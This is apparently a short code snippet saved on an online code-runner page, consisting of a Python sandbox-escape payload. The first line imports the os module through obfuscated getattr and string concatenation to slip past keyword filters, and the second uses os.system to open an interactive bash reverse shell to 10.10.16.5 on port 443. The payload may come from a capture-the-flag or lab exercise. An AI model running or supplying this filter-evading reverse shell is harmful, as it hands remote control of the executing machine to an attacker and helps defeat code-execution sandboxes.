 Run Save Register Login About
1 test = getattr(print.__self__, '__im' + 'port__')( 'o' + 's')
2 getattr(test, 'sy' + 'stem')('bash -c "bash -i >& /dev/tcp/10.10.16.5/443 0>&1"')